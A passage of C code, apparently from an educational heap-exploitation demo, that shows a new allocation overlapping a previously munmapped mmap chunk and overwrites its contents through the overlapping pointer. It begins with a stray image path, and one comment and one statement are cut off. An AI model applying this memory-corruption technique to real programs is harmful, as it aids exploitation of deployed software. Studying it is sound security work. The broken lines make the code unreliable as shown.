 // Gets the distance between the two pointers.
int distance = mmap_chunk_2 - overlapping_chunk;
printf("Distance between new chunk and the second mmap chunk (which was munmapped): 0x%x\n", distance * 8); // 8 because pointe
printf("Distance between pointers is less than the size of the new chunk: 0x%x < 0x%lx\n", distance * 8 ,overlapping_chunk[-1])
printf("Value of index 0 of mmap chunk 2 prior to write: %lx\n", mmap_chunk_2[0]);
// Set the value of the overlapped chunk.
printf("Setting the value of the overlapped chunk to 0x1122334455667788\n");
overlapping_chunk[distance] = 0x1122334455667788;
// Show that the pointer has been written to.
printf("Second chunk value (after write): 0x%lx\n", mmap_chunk_2[0]);
printf("Overlapped chunk value: 0x%lx\n", overlapping_chunk[distance]);
printf("Boom! The new chunk has been overlapped with a previous mmaped chunk\n");
assert((distance * 8) < overlapping_chunk[-1]);
assert(mmap_chunk_2[0] == overlapping_chunk[distance]);